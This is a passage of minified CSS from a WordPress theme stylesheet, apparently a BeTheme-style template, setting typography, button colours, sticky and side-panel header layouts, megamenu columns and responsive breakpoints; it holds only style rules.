0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1142px;}.section_wrapper, .container {max-width: 1122px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1142px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #ffffff;color: #000000;}.button-stroke .button {border-color: #ffffff;color: #000000;}.button-stroke .button:hover{background-color: #ffffff;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: ;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 10px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 80px;}#Top_bar .menu > li > a {padding: 10px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 15px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 80px;}.header-fixed #Top_bar .menu > li > a {padding: 25px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 80px;}#Top_bar .top_bar_right_wrapper {top: 20px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 80px;}.header-plain #Top_bar a.action_button {line-height: 80px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(255,255,255,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #f5f5f5;}#Sliding-top a.sliding-top-control {border-right-color: #f5f5f5;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #f5f5f5;}#Footer {background-color: #f5f5f5;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: 